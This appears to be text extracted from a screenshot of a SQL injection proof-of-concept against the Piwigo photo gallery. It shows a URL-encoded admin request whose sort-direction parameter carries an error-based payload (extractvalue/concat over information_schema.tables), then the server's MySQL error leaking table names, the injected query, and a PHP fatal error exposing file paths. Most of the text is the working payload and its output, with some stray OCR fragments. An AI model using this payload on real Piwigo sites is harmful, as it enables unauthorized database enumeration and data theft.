 draw=1&columns%5B0%5D%5Bdata%5D=0&columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&
columns%5B0%5D%5Borderable%5D=true&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=1&columns%5B1%5D%5Bname%5D=&
columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=2&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&
columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&columns%5B3%5D%5Bname%5D=&
columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=4&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&
columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&columns%5B5%5D%5Bname%5D=&
columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B6%5D%5Bdata%5D=6&columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&
columns%5B6%5D%5Borderable%5D=true&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&order%5B0%5D%5Bdir%5D=
asc,+extractvalue('',concat('>',(select+group_concat(table_name)+from+(select+table_name+from+information_
schema.tables+where+table_schema%3d'piwigo')+as+foo)))&start=0&length=10&search%5Bvalue%5D=&
search%5Bregex%5D=false&pwg_token=64f659a81f8caf9a571d810a45fd9e90
Search
0 highlights
</b>
: [mysql error 1105] XPATH syntax error: '>piwigo_activity,piwigo_caddie,p'
14
15 SELECT SQL_CALC_FOUND_ROWS id, username, status, mail_address, recent_period, level, registration_date
16 FROM piwigo_users INNER JOIN piwigo_user_infos AS ui ON id = ui.user_id
17
18 ORDER BY id asc, extractvalue('',concat('>',(select group_concat(table_name) from (select table_name
from information_schema.tables where table_schema='piwigo') as foo)))
19 LIMIT 0, 10
20 in <b>
/config/www/gallery/include/dblayer/functions_mysqli.inc.php
</b>
on line <b>
864
</b>
<br />
21 </pre>
<br />
22 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function fetch_array() on bool in
/config/www/gallery/include/dblayer/functions_mysqli.inc.php:223
Search
0 highlights